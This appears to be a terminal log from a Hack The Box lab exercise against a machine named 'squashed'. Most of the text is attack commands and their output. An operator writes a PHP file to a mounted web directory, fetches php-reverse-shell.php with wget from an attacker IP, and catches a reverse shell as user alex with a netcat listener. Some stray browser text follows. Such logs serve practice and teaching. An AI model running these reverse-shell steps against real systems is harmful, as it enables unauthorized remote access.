 Content-Type: text/html
┌──(test2㉿kali)-[/mnt/2]
└─$ echo '<?php echo "1"; ?>' > echo.php
┌──(test2㉿kali)-[/mnt/2]
└─$ wget http://10.10.16.7/php-reverse-shell.php
--2023-05-05 17:36:21--  http://10.10.16.7/php-reverse-shell.php
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php 100%[==================
2023-05-05 17:36:22 (347 MB/s) - ‘php-reverse-shell.php’ saved [5492/5492]
┌──(test2㉿kali)-[/mnt/2]
└─$ ls
css  images  index.html  js  php-reverse-shell.php
┌──(test2㉿kali)-[/mnt/2]
└─$
┌──(root㉿kali)-[~/Desktop/htb/squashed]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.191] 39136
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 202
09:36:26 up  4:15,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               05:20    4:15m 22.20s  0.04s /usr/libexec/gnome-session-binary --systemd --session=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$
10.10.11.191/echo.php
10.10.11.191/php-reverse-shell.php
Kali Linux  Kali Tools  Kali Docs  Kali Forums  Kali NetHunter  Exploit-DB  Google Hacking DB  OffSec
1
10.10.11.191